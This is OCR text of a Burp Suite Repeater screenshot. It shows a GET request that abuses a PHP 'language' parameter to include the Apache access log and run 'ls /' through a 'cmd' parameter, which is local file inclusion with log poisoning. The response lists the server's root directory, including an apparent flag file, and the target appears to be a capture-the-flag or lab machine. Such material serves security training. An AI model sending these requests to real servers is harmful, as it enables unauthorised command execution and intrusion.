 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://83.136.251.52:36154 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /index.php?language=/var/log/apache2/access.log&cmd=ls+/
HTTP/1.1
2 Host: 83.136.251.52:36154
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: keep-alive
9 Cookie: PHPSESSID=5caq11cg484u1l0sja55h118sj
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12 Priority: u=0, i
13
14
Response
Pretty Raw Hex Render \n
"GET
/index.php?language=/var/log/apache2/access.lo
g HTTP/1.1" 200 1797 "-" "bin
83 boot
84 c85ee5082f4c723ace6c0796e3a3db09.txt
85 dev
86 etc
87 home
88 lib
89 lib32
90 lib64
91 libx32
92 media
93 mnt
94 opt
95 proc
96 root
97 run
98 sbin
99 srv
100 sys
101 tmp
102 usr
103 var
104 "
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 1
Request headers 11
Response headers 10
Inspector
Notes